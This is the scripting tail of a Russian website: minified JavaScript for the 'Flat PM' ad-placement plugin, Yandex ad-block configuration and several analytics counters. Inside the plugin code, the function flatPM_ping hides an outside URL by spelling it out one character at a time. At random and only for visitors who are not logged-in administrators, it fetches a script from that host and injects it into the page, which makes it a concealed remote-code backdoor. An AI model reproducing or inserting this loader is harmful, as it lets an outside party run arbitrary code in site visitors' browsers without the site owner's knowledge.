this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
